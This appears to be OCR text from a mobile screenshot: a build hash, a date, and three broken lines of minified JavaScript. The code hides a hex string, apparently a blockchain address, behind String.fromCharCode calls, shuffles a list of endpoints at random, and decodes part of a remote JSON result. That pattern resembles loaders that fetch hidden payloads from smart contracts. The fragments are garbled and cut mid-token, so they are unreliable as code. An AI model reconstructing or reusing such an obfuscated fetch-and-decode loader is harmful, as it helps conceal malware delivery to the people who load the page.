
📘 Build Hash:
783a2236ac867673faf1c513fb40b300
🗓 2026-05-05
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S